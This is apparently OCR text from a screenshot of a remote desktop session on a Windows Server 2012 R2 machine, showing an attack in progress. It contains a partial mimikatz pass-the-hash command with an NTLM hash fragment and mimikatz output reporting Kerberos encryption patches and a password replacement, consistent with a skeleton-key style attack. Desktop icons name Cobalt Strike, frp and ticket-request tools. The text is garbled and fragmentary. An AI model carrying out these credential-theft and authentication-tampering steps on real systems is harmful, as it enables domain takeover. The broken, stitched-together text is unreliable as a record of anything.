 中
192.168.204.162 - 远程桌面连接
请等候 本地会话管理器
Windows Server 2012 R2
katz
cent.letoux@gmail.com )
mysmartlogon.com ***/
in:remoteserver /ntlm:0e032b9d51a
!
asktgs ladon_ms... resource_... 123.evtx asktgs.zip Everythin... jdk-8u191...
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000015E21233AE8 (32) -> null
mimikatz #
cobaltstri... LocaleMe... Restorator 360安全浏览 cmsdb_2.... frpc_wind... JspStudy
V 2009 器